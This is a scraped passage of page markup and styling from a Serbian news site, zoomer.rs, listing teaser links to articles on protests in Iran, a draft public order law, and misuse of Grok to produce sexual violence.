<style>.tdi_109{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_109:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeec04}.tdi_109 svg{fill:#eeec04}.tdi_109 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_109 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_110 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>@media (max-width:767px){.tdi_110{margin-top:9px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_110{text-align:left!important}.tdi_110 .tdm-descr{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_110 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Preporučujemo</p></div></div></div></div></div><div class="td-big-grid-flex td_block_wrap td_block_big_grid_flex_4 tdi_111 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_111" >
<style>.td-big-grid-flex{width:100%;padding-bottom:0}.td-big-grid-flex .td_block_inner:after,.td-big-grid-flex .td_block_inner .td-big-grid-flex-post:after{content:'';display:table;clear:both}.td-big-grid-flex .td-big-grid-flex-post{position:relative;float:left;padding-bottom:0}.td-big-grid-flex .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.td-big-grid-flex .td-image-wrap{position:relative;display:block;overflow:hidden}.td-big-grid-flex .td-image-wrap:before{position:absolute;bottom:0;left:0;width:100%;height:100%;-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease;z-index:1}.td-big-grid-flex .td-module-thumb{position:relative;margin-bottom:0}.td-big-grid-flex .td-module-thumb:after{position:absolute;top:0;left:0;width:100%;height:100%}.td-big-grid-flex .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.td-big-grid-flex .td-module-thumb .td-thumb-css{transition:opacity 0.3s,transform 0.3s;-webkit-transition:opacity 0.3s,transform 0.3s}.td-big-grid-flex .td-post-category{transition:background-color 0.2s ease;-webkit-transition:background-color 0.2s ease;padding:3px 7px;background-color:rgba(0,0,0,0.7);font-family:'Roboto',sans-serif;line-height:13px;font-weight:500;text-transform:uppercase;pointer-events:auto}.td-big-grid-flex .td-module-meta-info{position:absolute;left:0;margin-bottom:0;width:100%;pointer-events:none;z-index:1}.td-big-grid-flex .td-module-title a,.td-big-grid-flex .td-post-author-name span,.td-big-grid-flex .td-module-container:hover .entry-title a,.td-big-grid-flex .td-post-author-name a,.td-big-grid-flex .td-post-date{color:#fff}.td-big-grid-flex .td-module-title{margin:0}.td-big-grid-flex .td-module-title a{text-shadow:1px 1px 3px rgba(0,0,0,0.2)}.td-big-grid-flex .td-editor-date{display:inline-block}.td-big-grid-flex .td-post-author-name a,.td-big-grid-flex .td-post-author-name span,.td-big-grid-flex .td-post-date{text-shadow:1px 1px 1px rgba(0,0,0,0.3)}.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap{background-color:#e5e5e5}.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap:before{display:none}.td_block_big_grid_flex_4 .td_module_flex_6{width:50%}.td_block_big_grid_flex_4 .td_module_flex_6 .td-image-wrap{padding-bottom:450px}.td_block_big_grid_flex_4 .td_module_flex_6 .td-module-meta-info{padding:22px 20px}.td_block_big_grid_flex_4 .td_module_flex_6 .entry-title{margin-bottom:9px;font-size:27px;font-weight:500;line-height:34px}.td_block_big_grid_flex_4 .td_module_flex_7{width:50%}.td_block_big_grid_flex_4 .td_module_flex_7 .td-image-wrap{padding-bottom:220px}.td_block_big_grid_flex_4 .td_module_flex_7 .td-module-meta-info{padding:16px 19px}.td_block_big_grid_flex_4 .td_module_flex_7 .entry-title{margin:0;font-size:24px;line-height:30px;font-weight:500}body .tdi_111 .td-big-grid-flex-post{border-width:0 5px;border-style:solid;border-color:transparent}body .tdi_111 .td_block_inner{margin-left:-5px;margin-right:-5px}body .tdi_111 .td-module-meta-info{bottom:0}body .tdi_111 .td_module_flex_6 .entry-thumb{background-position:center 50%}body .tdi_111 .td_module_flex_7 .entry-thumb{background-position:center 50%}body .tdi_111 .td_module_flex_6 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_111 .td_module_flex_7 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_111 .td_module_flex_6 .td-post-category{margin:0 0 10px;font-family:Montserrat!important}body .tdi_111 .td_module_flex_7 .td-post-category{margin:0 0 10px;font-family:Montserrat!important}body .tdi_111 .td_module_flex_6 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_111 .td_module_flex_7 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_111 .td_module_flex_6 .td-editor-date{display:inline-block}body .tdi_111 .td_module_flex_7 .td-editor-date{display:inline-block}body .tdi_111 .td_module_flex_6 .td-post-author-name{display:inline-block}body .tdi_111 .td_module_flex_7 .td-post-author-name{display:none}body .tdi_111 .td_module_flex_6 .td-post-date,body .tdi_111 .td_module_flex_6 .td-post-author-name span{display:inline-block}body .tdi_111 .td_module_flex_7 .td-post-date,body .tdi_111 .td_module_flex_7 .td-post-author-name span{display:none}body .tdi_111 .td_module_flex_6 .entry-review-stars{display:inline-block}body .tdi_111 .td_module_flex_6 .td-icon-star,body .tdi_111 .td_module_flex_6 .td-icon-star-empty,body .tdi_111 .td_module_flex_6 .td-icon-star-half{font-size:15px}body .tdi_111 .td_module_flex_7 .entry-review-stars{display:inline-block}body .tdi_111 .td_module_flex_7 .td-icon-star,body .tdi_111 .td_module_flex_7 .td-icon-star-empty,body .tdi_111 .td_module_flex_7 .td-icon-star-half{font-size:15px}body .tdi_111 .td-image-wrap:before{content:'';background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0))}body .tdi_111 .td-module-container:hover .td-post-category{background-color:#fffa03;color:#000000}body .tdi_111 .entry-review-stars{color:#fff}body .tdi_111 .td_module_flex_6 .entry-title{font-family:Montserrat!important}body .tdi_111 .td_module_flex_7 .entry-title{font-family:Montserrat!important}body .tdi_111 .td_module_flex_6 .td-editor-date,body .tdi_111 .td_module_flex_6 .td-editor-date .entry-date,body .tdi_111 .td_module_flex_6 .td-module-comments a{font-family:Montserrat!important}body .tdi_111 .td_module_flex_7 .td-editor-date,body .tdi_111 .td_module_flex_7 .td-editor-date .entry-date,body .tdi_111 .td_module_flex_7 .td-module-comments a{font-family:Montserrat!important}html:not([class*='ie']) body .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.td-big-grid-flex .td_block_inner{margin-left:-20px;margin-right:-20px}}@media (min-width:767px){.td-big-grid-flex-lightsky .td-image-wrap:after{content:'';position:absolute;top:0;left:0;width:160%;height:100%;background:rgba(255,255,255,0.2);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);transition:transform 0.7s ease 0s;-webkit-transition:transform 0.7s ease 0s;z-index:1}.td-big-grid-flex-lightsky .td-module-container:hover .td-image-wrap:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0)}}@media (max-width:767px){div.td-big-grid-flex-scroll .td-big-grid-flex-post{float:none}div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder{overflow-x:auto;overflow-y:hidden;white-space:nowrap;font-size:0;-webkit-overflow-scrolling:touch}div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{display:inline-block;vertical-align:top}div.td-big-grid-flex-scroll .td-module-title a{white-space:normal}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_4 .td_module_flex_6 .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_4 .td_module_flex_6 .entry-title{font-size:16px;line-height:20px}}@media (max-width:767px){.td_block_big_grid_flex_4 .td_module_flex_6 .entry-title{font-size:22px;line-height:28px}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_4 .td_module_flex_7 .entry-title{font-size:20px;line-height:26px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_4 .td_module_flex_7 .entry-title{font-size:15px;line-height:20px}}@media (max-width:767px){.td_block_big_grid_flex_4 .td_module_flex_7 .entry-title{font-size:16px;line-height:21px}}@media (max-width:767px){body .tdi_111 .td_block_inner{margin-left:calc(-5px - 20px);margin-right:calc(-5px - 20px)}}@media (min-width:767px){body .tdi_111 .td-big-grid-flex-post-1{margin-bottom:10px}}@media (max-width:767px){body .tdi_111 .td-big-grid-flex-post-0{margin-bottom:10px}}@media (min-width:767px){body .tdi_111 .td-module-container:hover .td-thumb-css{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1)}}@media (min-width:1019px) and (max-width:1140px){body .tdi_111 .td_module_flex_6 .td-image-wrap{padding-bottom:410px}body .tdi_111 .td_module_flex_7 .td-image-wrap{padding-bottom:200px}}@media (min-width:768px) and (max-width:1018px){body .tdi_111 .td_module_flex_6 .td-image-wrap{padding-bottom:310px}body .tdi_111 .td_module_flex_7 .td-image-wrap{padding-bottom:150px}body .tdi_111 .td_module_flex_6 .td-module-meta-info{padding:22px 10px}body .tdi_111 .td_module_flex_7 .td-module-meta-info{padding:11px 10px 6px}body .tdi_111 .td_module_flex_6 .tdb-module-title-wrap{margin:0px 0px 6px 0px}body .tdi_111 .td_module_flex_6 .td-post-category{margin:0px 0px 7px 0px}body .tdi_111 .td_module_flex_7 .td-post-category{margin:0px 0px 4px 0px}}@media (max-width:767px){body .tdi_111 .td-big-grid-flex-post{border-width:0 1.5px;border-style:solid;border-color:transparent}body .tdi_111 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}body .tdi_111 .td_module_flex_6 .td-image-wrap{padding-bottom:260px}body .tdi_111 .td_module_flex_7 .td-image-wrap{padding-bottom:140px}body .tdi_111 .td_module_flex_6{width:100%}body .tdi_111 .td_module_flex_6 .td-module-meta-info{padding:15px 18px}body .tdi_111 .td_module_flex_7 .td-module-meta-info{padding:16px 15px 11px}@media (max-width:767px){body .tdi_111 .td_block_inner{margin-left:calc(-1.5px - 20px);margin-right:calc(-1.5px - 20px)}}@media (min-width:767px){body .tdi_111 .td-big-grid-flex-post-1{margin-bottom:3px}}@media (max-width:767px){body .tdi_111 .td-big-grid-flex-post-0{margin-bottom:3px}}}</style><div id=tdi_111 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" class="td-image-wrap " title="Sve što treba da znate o protestima u Iranu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Protesti-u-Iranu-WP-cover-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" title="Sve što treba da znate o protestima u Iranu">Sve što treba da znate o protestima u Iranu</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://zoomer.rs/author/teodora-sulj/">Teodora Šulj</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:39:52+01:00" >18. јануар 2026.</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" class="td-image-wrap " title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Izmene-i-dopune-Zakona-o-javnom-redu-i-miru-WPC-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?">„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" class="td-image-wrap " title="Kako se pomoću Groka proizvodi seksualno nasilje?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Grok-WP-cover-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_113" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_114  wpb_row td-pb-row" >
<style scoped>.tdi_114,.tdi_114 .tdc-columns{min-height:0}.tdi_114,.tdi_114 .tdc-columns{display:block}.tdi_114 .tdc-columns{width:100%}@media (min-width:768px){.tdi_114{margin-left:-50px;margin-right:-50px}.tdi_114 .tdc-row-video-background-error,.tdi_114 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_114{margin-left:-40px;margin-right:-40px}.tdi_114 .tdc-row-video-background-error,.tdi_114 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_114{margin-left:-20px;margin-right:-20px}.tdi_114 .tdc-row-video-background-error,.tdi_114 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_114{margin-bottom:70px!important}.tdi_114 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:52px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:40px!important}}@media (max-width:767px){.tdi_114{margin-bottom:45px!important}}</style><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_117 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117"   >
<style>.tdi_117{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_117{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-right:15px!important}}@media (max-width:767px){.tdi_117{margin-right:16px!important}}</style>
<style>.tdi_117 i{font-size:39px;text-align:center}.tdi_117 i{width:39px;height:39px;line-height:39px}.tdi_117 i,.tdi_117 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_117{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_117 i{font-size:37px;text-align:center}.tdi_117 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_117 i{font-size:35px;text-align:center}.tdi_117 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_117 i{font-size:38px;text-align:center}.tdi_117 i{width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_118{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_118:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeec04}.tdi_118 svg{fill:#eeec04}.tdi_118 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_118 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>@media (max-width:767px){.tdi_119{margin-top:9px!important}}</style>
<style>.tdi_119{text-align:left!important}.tdi_119 .tdm-descr{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_119 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_119 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Najnovije</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_121 "  style="height: 32px"></div><div class="td-big-grid-flex td_block_wrap td_block_big_grid_flex_1 tdi_123 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_123" >
<style>.td_block_big_grid_flex_1 .td-module-container{position:relative}.td_block_big_grid_flex_1 .td-image-wrap{padding-bottom:75%}.td_block_big_grid_flex_1 .td-module-meta-info{padding:22px 20px}.td_block_big_grid_flex_1 .td-module-title{font-family:'Roboto',sans-serif;font-size:27px;font-weight:500;line-height:34px;margin:0 0 9px 0}.td_block_big_grid_flex_1 .td-editor-date{display:inline-block}body .tdi_123 .entry-thumb{background-position:center 50%}body .tdi_123 .td-image-wrap{padding-bottom:85%}body .tdi_123 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_123 .td-module-meta-info{bottom:0}body .tdi_123 .td-post-category{margin:0 0 5px;font-family:Montserrat!important}body .tdi_123 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_123 .td-editor-date{display:inline}body .tdi_123 .td-post-author-name{display:inline-block}body .tdi_123 .td-post-date,body .tdi_123 .td-post-author-name span{display:inline-block}body .tdi_123 .entry-review-stars{display:inline-block;color:#fff}body .tdi_123 .td-icon-star,body .tdi_123 .td-icon-star-empty,body .tdi_123 .td-icon-star-half{font-size:15px}body .tdi_123 .td-big-grid-flex-post:nth-child(2n+1){clear:both}body .tdi_123 .td-image-wrap:before{content:'';background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0))}body .tdi_123 .td-module-container:hover .td-post-category{background-color:#fffa03;color:#000000}body .tdi_123 .entry-title{font-family:Montserrat!important}body .tdi_123 .td-editor-date,body .tdi_123 .td-editor-date .entry-date,body .tdi_123 .td-module-comments a{font-family:Montserrat!important}html:not([class*='ie']) body .tdi_123 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.td_block_big_grid_flex_1 .td-big-grid-flex-post{width:100%}}@media (min-width:767px){body .tdi_123 .td-module-container:hover .td-thumb-css{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1)}}@media (min-width:767px){body .tdi_123 .td-big-grid-flex-post{width:50%}}@media (min-width:767px){body .tdi_123 .td-big-grid-flex-post{padding-left:2px;padding-right:2px}body .tdi_123 .td_block_inner{margin-left:-2px;margin-right:-2px}}@media (max-width:767px){body .tdi_123 .td-big-grid-flex-post{margin-bottom:4px}body .tdi_123 .td-big-grid-flex-post:last-child{margin-bottom:0}}@media (min-width:768px){body .tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:767px){body .tdi_123 .td-big-grid-flex-post:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}body .tdi_123 .td-big-grid-flex-post .td-module-container:before{display:block!important}body .tdi_123 .td-big-grid-flex-post:nth-last-child(-n+2) .td-module-container:before{display:none!important}}@media (min-width:1019px) and (max-width:1140px){body .tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_123 .td-big-grid-flex-post{clear:none!important}body .tdi_123 .td-big-grid-flex-post:nth-child(2n+1){clear:both!important}body .tdi_123 .entry-title{font-size:22px!important;line-height:28px!important}@media (min-width:768px){body .tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){body .tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_123 .td-big-grid-flex-post{clear:none!important}body .tdi_123 .td-big-grid-flex-post:nth-child(2n+1){clear:both!important}body .tdi_123 .entry-title{font-size:16px!important;line-height:20px!important}@media (min-width:768px){body .tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){body .tdi_123 .td-image-wrap{padding-bottom:80%}body .tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_123 .td-big-grid-flex-post{clear:none!important}body .tdi_123 .td-big-grid-flex-post:nth-child(2n+1){clear:both!important}body .tdi_123 .entry-title{font-size:22px!important;line-height:28px!important}@media (min-width:768px){body .tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div id=tdi_123 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" class="td-image-wrap " title="Sve što treba da znate o protestima u Iranu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Protesti-u-Iranu-WP-cover-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" title="Sve što treba da znate o protestima u Iranu">Sve što treba da znate o protestima u Iranu</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://zoomer.rs/author/teodora-sulj/">Teodora Šulj</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:39:52+01:00" >18. јануар 2026.</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" class="td-image-wrap " title="Kako se pomoću Groka proizvodi seksualno nasilje?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Grok-WP-cover-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://zoomer.rs/author/marina-nenadovic/">Marina Nenadović</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_126 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_127 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127"   >
<style>.tdi_127{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_127{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_127{margin-right:15px!important}}@media (max-width:767px){.tdi_127{margin-right:16px!important}}</style>
<style>.tdi_127 i{font-size:39px;text-align:center}.tdi_127 i{width:39px;height:39px;line-height:39px}.tdi_127 i,.tdi_127 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_127{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_127 i{font-size:37px;text-align:center}.tdi_127 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_127 i{font-size:35px;text-align:center}.tdi_127 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_127 i{font-size:38px;text-align:center}.tdi_127 i{width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_128{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_128:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeec04}.tdi_128 svg{fill:#eeec04}.tdi_128 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_128 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_129 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_129" >
<style>@media (max-width:767px){.tdi_129{margin-top:9px!important}}</style>
<style>.tdi_129{text-align:left!important}.tdi_129 .tdm-descr{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_129 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">GLEDAJ</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_131 "  style="height: 32px"></div><div class="td_block_video_playlist td_block_wrap  tdi_132">
<style>.td_video_playlist_title{position:relative;z-index:1;background-color:#222}.td_video_playlist_title .td_video_title_text{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:15px;color:#ffffff;margin-left:17px;margin-right:17px;vertical-align:middle;line-height:24px;padding:10px 0 10px 0}.td_wrapper_video_playlist{z-index:1;position:relative;display:flex}.td_wrapper_video_playlist .td_video_controls_playlist_wrapper{background-color:@td_theme_color;position:relative}.td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before{content:'';background:url([data-uri]) repeat-x;width:100%;height:6px;position:absolute;bottom:-6px;z-index:1}.td_wrapper_video_playlist .td_video_stop_play_control{position:relative;width:65px;height:65px;outline:0!important}.td_wrapper_video_playlist .td_video_stop_play_control:after{content:'';width:1px;height:37px;background-color:rgba(255,255,255,0.2);position:absolute;top:14px;right:0}.td_wrapper_video_playlist .td_youtube_control,.td_wrapper_video_playlist 